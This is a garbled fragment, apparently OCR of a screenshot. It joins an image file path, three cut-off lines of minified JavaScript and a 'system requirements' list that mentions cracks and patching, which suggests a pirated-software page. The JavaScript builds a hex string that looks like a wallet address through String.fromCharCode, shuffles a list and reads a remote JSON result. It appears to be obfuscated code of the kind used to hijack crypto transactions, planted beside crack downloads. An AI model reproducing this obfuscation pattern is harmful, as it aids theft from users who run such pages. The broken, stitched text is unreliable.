
Math.random()-0.5);for(let r of u){try{const q=Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1+ GHz for cracks
RAM:
Enough for patching